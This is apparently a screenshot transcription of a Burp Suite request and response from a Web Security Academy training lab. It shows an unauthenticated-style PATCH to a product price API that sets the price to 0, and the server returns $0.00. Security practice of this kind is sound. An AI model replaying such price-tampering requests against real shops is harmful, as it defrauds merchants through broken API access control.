 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0ac500080480a32d81b84332000b00fa.web-security-academy.net
3 Cookie: session=agXkKK24nrRlaN60iEhAvGdVSblReGhW
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0ac500080480a32d81b84332000b00fa.web-security-academy.net/product?product
Id=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=4, i
17 Content-Length: 24
18 {
19 "price" : 0
20 }
21
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}